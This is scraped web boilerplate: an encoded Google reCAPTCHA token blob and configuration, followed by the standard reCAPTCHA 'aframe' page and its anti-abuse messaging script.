8Odw685OiVGTxkvaEfCksOzB8KkaQDDh8K8PMOcXzgowo/ClsOjRsOBcg7DtcOHw7tiD8K/w6Bmw4EmYQNsL8OCUEbCuBvCicOaG8OCCSnCosKswqNQwpl3wofDr8OGwozCvlssw7YGw60KY8KrIMOmTScKPMK2wr/CgiZoKH3DvsK1bjd9eMOHfjcMwph0f0vDm8K6D8K6VCnDvVXDqVETFsO3wpwHTxQIOHzDisOeADXCs8OXwrtTBcKqwonCtcOxScORWcK9wqHClsK/wprDqjhiwqrClMKmSMKTWMK0L8K/fDzCnGPDjcKRD8OHAWNewppKwprCmmXDnUUAAMOyNmPCklECwoYTA1zDhX3Cq0/Cln7DuMObw7LDtMOowojCh3jDkmzClcKXwqhDJcKHw5wow5nDr0BLwqUQJmvCo2TCmsOUwoUBKTvCpjvDgMOHRErDlAtDD3B/wpAGMcOFw5DCnsO7OcOZHDtHaSc/woFXwqLCtcO/[base64]/wpbChMKxwo4yw7bCksOLw5dRf8OPS8OFcsKOw6Yowp/[base64]/[base64]/[base64]/CocKdw4DCryMdw7DDgsOGBSHCh8OywqTCv8K6wq/CnV/DlMKveMOVTsKTwrDCoMKfw7bCt8KgworClsK/wrsYe1AwwpzDnVnCrT1SWMKvfcKZwrjCiMOIw5QMwprDgMKzw5UtESBdJ3VJw6RJwpnDkMO/ScKiJCDCksKmwojDmMO+AsO1acOBGcKqZcKifRLDrQjCvlPDj13ChsOBOhHDi2PDn8KIw6cXwr/DlSBhwqnDrsO5Z8KoYFtrf1Ixwpg/QMKYwoHDonFHM8Knwq4jw5YMSGnCh39Ac0QZJDPCtllufnrDsTHDkx5gw57DnWdTw73CncKyb0JlwrzChsK2w7NDw4tEw6BQfsOCwqHCtg7Drl3ChF0Zw6/DnUrDksK4wpFLwq8ZfMKQwojDjsObwpFlw50Zw7TDng/CtDpMWj/[base64]/DnBjDqChyLcO0QcOWw6jDsXXCqsO3w6nDigXDtlPDiEvCiMK4w5pqw742CFtVDMOLwo3CrQXDpcORwp/DtgJAB2peShnDgUNNw5DDkSp7woVHKVzCtsOsw6fDgcODYnvCpS/Cj8KFCMKsJms1wofCssOQwp/CkG4zAsKqGcOfwprCuUHCpDvDo1nChSbDiD55CMOkIFt4Mi0LwpVMV8O5w4UBScKMQxQIdEPDpijCjMKkMyXCgxMCMcKMdjLDicO5dmPDo8KIEsKccS59w7LDvMKkUwnClsOMLnvChk0Awp1owogwwqoEwrtwwoobNS/CoG/DocKQNDc2YxjClMKVw6o9PUPDrsO9dijDqgTDl8KKcMKNeMKPW8O3w4dEw7jDpUTClk/DsAgrwqnCo8KACF8xw6MsOcOGDsOXwqFqRMOAZGR1YDBwwrdzSB3CjTnDo8ObZBTCuMOmwpbDocOZIT0AwrjDjsOSw7jCn2LCix0jcTZVAMKkWcO4KsOGJsKzwpRCwqXCkcOqD8KjRRjDnx8AwqoPfsKfwq7DmsKJwqoAwpx/[base64]/DrcOeMTh1wqE2U8KWXy/Ci2zDpsKRwpETO1M5wptCwq53DcK6BcOjw7V5JnJgWTbCi8OQW8O4ecK2NMKnw5YWwpgmwprCvsKww7AaAWnCkMKRw4sMFW/DpsOjwrTClsO0w6dUwrVLQwzDpQ7DtwLChcODw4nCjQ4fcMOnwqrCuGA3Bh/CpAs3woh3DsKEfF98aHDDtllCw5Rmwo7DqQzDuFAGwpF+GGfCqiLClcOTwrZ4Vn7DiMKvwrDCpMOkw6MeWMO/XirDl8OLRi1Nw7wrfzJAfMOoIcKkGnnDlBolcjzCtVdGw78LI3TCiMKgCMOwwojCnnDClsOhwoPCpMOqG0YXwqLCgcOzw7k+wp4rDcOSGMOBVMOWw7YlwoLCtBXCm8OWPyXDqmPCisO5PhPDn8OjQ8O2w6/[base64]/Y8OlQsOpBBEtA0tRwrM2wprDqQ0uRMORwr/DtMOzwpkeTcOXCsKJw6w3w6g9EsK3wrzDqCDDnBfDssOwexLCusK4KcKYwqTCg2A4HXnDkgzCncOIw4JsC8KIFsKewpsyw4R7MgnCr8KhNMOcKg1hwqfDqExswqdfXl3DnjAlw4Uhwq0/w6JWVCbDnnXCo8O9w4DDp8Kew57CkxvCtcOrwqgew5pJw6t2YMKgXMKTRsKYaH7Dl8Ofw53CklzCpsKow5k2w4rCqC3CmMKyw7/CrsOFw4DCmMK5T8OLdcKCSkQTw4EXw6ROVkjCqXrClmrCjMOpw4YMQ8OwTEAPwo8aCcO4HQAmwpzChsKBw6/Cs8K0w58RYcOewr/DkyDDpMOLUsOEEjTCm8O0dj/Cj8Kgw6VawrXCvsOVwp9LFiXClsOCbBswwprCvTdGwoDDsRpEV1t1w4xZw61HN8KnWljDmkrDo8OHw4rCtydjwqfDn8OJw7bDocOpVsOcSkzCuMKtwofDmcOkw5dRwp/CoQACeWFsw5rDhcKWORsmNMKaw70BWF3CtsOLNm7CrwZnwro/woVIw5hNMCcow7jDtMKcCDzDmBYIw7zCpFdZDcONw7jCicOyw4R9w4MpVMOnFijCpSLDrhAKFMKhw7Azw4rChXV7w6BIEMKbw7jCk8OWVwHDnW5EwrXCt19Iwp5Gd1XDjjbCn8Ocw7vCgj3CmDzDsFBJcMK/[base64]/Cl8KqV0ACw55HVsKqCk3DpyZvwpshw7c/wodgGQTDrzDDkHnDkXrCh1vCm8OVUD9XbmY0wqXDqDsvw7LCsMKEw6UbwrLDusOnT0QcwrNTwrhQXcKAJGfCuWbDusKkOk5PH3zDqcK4ZADDrnQewp80w6UaeBA9OnjCmMO3emXCkcOjS8KpRcOrwqoXVcK9Vhw/w7HDq2zDvhkAw70oRR1Tw6ZtwoLDgWjDlygLCUt7w57DmMKBw7IHwrsrP8KCwpN6worDl8OKw5PDmxrDssKCw7PDoG4mKTPCmcKGw6FlUMOxw71lw4PCnS1Cw4VvSltDJcOGwpNzwqXCusK4w7JEa8OLDcOjdcOtGlJYw4Inw6LCkMObw4/Clh3Cv152O2Yqw7/Djhkfw7gIC8OBw74tEcO0akQHdnh2WcK6wonClDhVJsKTw5JQR8OeMsKjwo7DgScNw6DCvsOZwq8zw51fccOXwpzCgSTDmMKVwp/DusOjQcK4VA7CmjvDn2TClsK1w5vCncKiw6JUwp9twq/[base64]/wrbDkWfDnm0gB8OrDsK6wpTDoRPDizvDgMKhwpwrwph0B8O4w5lGw4MiasK2wpsPEsOIcwY+OMKnWsK4UVtfwoYcwpbCnMK3wphuwrXCpWvDtAFLMDLCoBfDpcKVwrNXwpTDlCPCiDM7wqPCpMKlw4zClA4/wrXDp3jCo8K6TMK0wqnDosKawqHDtUs0wodAwojCqMOwRsKFwrHCtR0XCwlDW8K3wrlpfRMuw4JxdcKVw6PClMOvH0/DscOaWsKKccKxNXJ/wq/Ch8K+bnfCocKBBh/ChcKwS8KXwpYESGXCnsKpw5zChw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://pina.com.fj:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F7Af/YWb6CYyARmQJCOtQoyJyb3LT8phGWt4TJAfDVo\\u003d\x22,1,0,null,1,1768776902612,0,0,[126,36],null,[249,62,154],\x22RC-ZrEE-Mx-5-Wj5g\x22,null,null,null,null,null,\x220dAFcWeA5lk0P5jHuGd4DaQkk_z8fORN6Jru1UjMMbcATLuMTXOynOEYwNlJzT61oXfU9Ucqu8N6tJ0gxbOxDpXC4ovk9QpUuzgQ\x22,1768859702949]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0IWsDf6Yx-S4XCBFDXMwXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768773305158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>